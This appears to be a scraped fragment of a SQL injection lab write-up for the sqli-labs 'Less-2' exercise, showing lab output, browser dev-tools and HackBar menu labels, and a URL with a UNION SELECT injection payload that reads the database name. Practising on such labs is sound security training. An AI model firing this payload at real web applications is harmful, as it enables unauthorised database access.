 Welcome Dhakkan
Your Login name:2
Your Password:security
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://inhann.top:12345/Less-2/?id=0 union select 1,2,database()%23